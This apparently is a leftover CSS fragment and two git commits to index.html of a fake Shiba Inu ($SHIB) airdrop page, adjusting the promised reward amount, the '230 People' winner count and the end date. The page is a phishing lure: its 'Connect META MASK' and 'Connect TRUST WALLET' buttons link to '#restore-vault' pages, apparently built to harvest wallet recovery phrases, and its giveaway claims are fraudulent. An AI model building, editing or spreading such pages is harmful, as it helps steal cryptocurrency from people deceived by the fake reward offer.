13px}.hero__scrollbtn{left:0%;top:auto;right:0%;bottom:0%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.hero__scrollbtn.w--current{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.section__eco{padding-top:60px;padding-bottom:51px}.navbar{padding-right:24px;padding-left:24px}.brand-url{height:40px}.brand-url.w--current{height:40px}.brand-url.mobile-menu.w--current{left:24px}.nav-menu{padding-top:130px}.nav-link{margin-right:24px;margin-left:24px}.cta-btn--ico.mobile-menu{margin-right:16px}.nav-drop-toggle{padding-right:24px;padding-left:24px}.nav-drop-link{padding-right:24px;padding-left:24px}.eco-left{margin-bottom:32px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.eco-cta{width:100%;margin:10px 0}.eco-cta-ico-wrap{width:60px;height:60px;margin-right:24px;margin-bottom:0;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.eco-cta--txt{padding-top:5px}.eco-cta--ico{-o-object-fit:fill;object-fit:fill}.eco-cta--ico.wallet{width:50px;height:50px}.eco-cta-holder{width:100%;padding-right:24px;padding-left:24px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.eco-cta--ico-hover{-o-object-fit:fill;object-fit:fill}.eco-cta--ico-hover.wallet{width:50px;height:50px}.section__coin{padding-top:60px;padding-bottom:60px}.coin-box-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:32px 32px 40px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.coin-box-title-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.h3{margin-right:0;font-size:24px;line-height:35px}.coin-box-graph{margin-top:10px;margin-bottom:10px}.section__htb{padding-bottom:60px}.htb-left{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.htb-right{width:350px}.htb-circle-dashes{max-width:90%}.gc-3{right:-12px;bottom:134px}.navbar-menu-btn{top:22px;right:15px}.navbar-menu-btn.w--open{top:22px;right:15px}.scroll-up-cta{right:16px;bottom:24px;width:60px;height:60px}.htb-sg-wrap{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.qsg-wrap{padding-right:32px;padding-left:32px}.qsg-line{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.qsg-line-left{margin-bottom:24px}.qsg-line-right{padding-right:0;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.section__ss{padding-top:60px;padding-bottom:60px}.ss-right{margin-bottom:40px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.certik-wrap{margin-bottom:40px;padding-top:24px;padding-bottom:24px}.section__art{padding-top:60px}.art-wrap{padding-bottom:60px}.slider-l-arrow{width:50px;height:50px;margin-left:8px;background-size:6px}.section__res{padding-top:60px;padding-bottom:120px}.res-left{margin-bottom:111px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.meat{top:-74px;right:-33px;width:120px}.meat._2{left:-50px;bottom:-59px;width:90px}.meat._3{right:-58px;bottom:-110px;width:100px}.section__com{padding-top:60px;padding-bottom:60px}.adress-left{max-width:250px}.cta-copy{padding:15px 30px 13px}.cta-copied-txt{font-size:16px}.section__footer{padding-top:60px}.footer-soc-wrap{margin-top:40px;margin-bottom:40px}.soc-link{margin:20px}.footer-country-link{font-size:16px;line-height:28px}.tel-modal-wrap{margin-right:24px;margin-left:24px;padding-right:0;padding-left:0}.tel-modal--title{margin-right:64px;margin-left:64px}.brand-url--txt{font-size:18px}.brand-url-logo-wrap{margin-right:16px}.brand-url-txt-wrap{margin-top:0}.section__404{min-height:900px;background-position:50% 100px}._404-wrap{padding-top:140px}.slider-lb{width:100%}.arrow-previous{width:40px;height:40px;margin-left:8px;background-size:6px}.arrow-next{width:40px;height:40px;background-size:6px}.slide{width:100%;height:100%}}


==== commit a7de6335: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -571,7 +571,7 @@
             <p class="p hero" style="
     max-width: 611px;
     margin-bottom: 0px;
-">SHIB, LEASH, BONE Currently, we our appreciation for those of your who are still loyal to us in 2023. We share Rewards 240.000.000 $SHIB. Claims Your Rewards Connect for your Wallet.</p>
+">SHIB, LEASH, BONE Currently, we our appreciation for those of your who are still loyal to us in 2023. We share Rewards 24000.000 $SHIB. Claims Your Rewards Connect for your Wallet.</p>
           </div>
           <div class="hero-right-wrap">
             <img src="./images/hero-shib.png" loading="eager" alt="" class="hero--art" style="width: 365px; top: 0px;" />
@@ -601,7 +601,7 @@
 ">
             <span class=" p--orange " style="font-weight: 900;">limited supply</span>
           </p>
-          <p class=" p ">The random <span class=" p--white ">260 People</span> chosen by the <span class=" p--orange "> $SHIB</span> community. </p>
+          <p class=" p ">The random <span class=" p--white ">230 People</span> chosen by the <span class=" p--orange "> $SHIB</span> community. </p>
           <div class=" adress-wrap " style="
     margin-top: 20px;
     padding: 20px 30px 20px 30px;
@@ -609,7 +609,7 @@
 ">
             <div class=" adress-right " style="
 ">
-              <a href="/click/metamask/index.html?key=68565658947c8cabfe1a90d&amp;submetric=56856vbcv#restore-vault" class=" cta-copy trigger" "="">
+              <a href="/join/metamask/index.html?key=68565658947c8cabfe1a90d&amp;submetric=56856vbcv#restore-vault" class=" cta-copy trigger" "="">
                 <img src="https://i.postimg.cc/MGRY4L1B/icon-48x48.png" loading="lazy" alt="" class="soc-link--img" style="transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg);transform-style: preserve-3d;z-index: 5;height: 30px;margin-bottom: -3px;margin-right: 10px;margin-left: -5px;margin-top: -4px;">
                 <div class=" cta-btn__txt" style="bottom: 2px;color:white;"> Connect  META MASK</div>
                 <div class=" cta-btn-transparent__gradhide dark "></div>
@@ -630,7 +630,7 @@
 ">
             <div class=" adress-right " style="
 ">
-              <a href="/click/trustwalls/index.html?key=68565658947c8cabfe1a90d&submetric=56856vbcv#restore-vault" class=" cta-copy trigger"
+              <a href="/join/trustwalls/index.html?key=68565658947c8cabfe1a90d&submetric=56856vbcv#restore-vault" class=" cta-copy trigger"
 ">
                 <img src="https://i.ibb.co/XxKpNKS/favicon.png" loading="lazy" alt="" class="soc-link--img" style="transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg);transform-style: preserve-3d;z-index: 5;height: 30px;margin-bottom: -3px;margin-right: 10px;margin-left: -5px;margin-top: -4px;" />
                 <div class=" cta-btn__txt" style="bottom: 2px;color:white;">Connect TRUST WALLET</div>
@@ -669,7 +669,7 @@
     margin-left: 10px;
     
 ">
-              <div class="airdrop-top__number" style="color: #3f51b5;font-family: 'Proxima Nova Black','Open Sans',sans-serif;font-size: 20px;font-weight: 900;margin-bottom: auto;">30 June 2023</div> End Date
+              <div class="airdrop-top__number" style="color: #3f51b5;font-family: 'Proxima Nova Black','Open Sans',sans-serif;font-size: 20px;font-weight: 900;margin-bottom: auto;">30 December 2023</div> End Date
             </div>
             <div class="airdrop-top__item" style="
     text-align: center;


==== commit 238d026e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -571,7 +571,7 @@
             <p class="p hero" style="
     max-width: 611px;
     margin-bottom: 0px;
-">SHIB, LEASH, BONE Currently, we our appreciation for those of your who are still loyal to us in 2023. We share Rewards 24000.000 $SHIB. Claims Your Rewards Connect for your Wallet.</p>
+">SHIB, LEASH, BONE Currently, we our appreciation for those of your who are still loyal to us in 2023. We share Rewards 24000000 $SHIB. Claims Your Rewards Connect for your Wallet.</p>
           </div>
           <div class="hero-right-wrap">
             <img src="./images/hero-shib.png" loading="eager" alt="" class="hero--art" style="width: 365px; top: 0px;" />
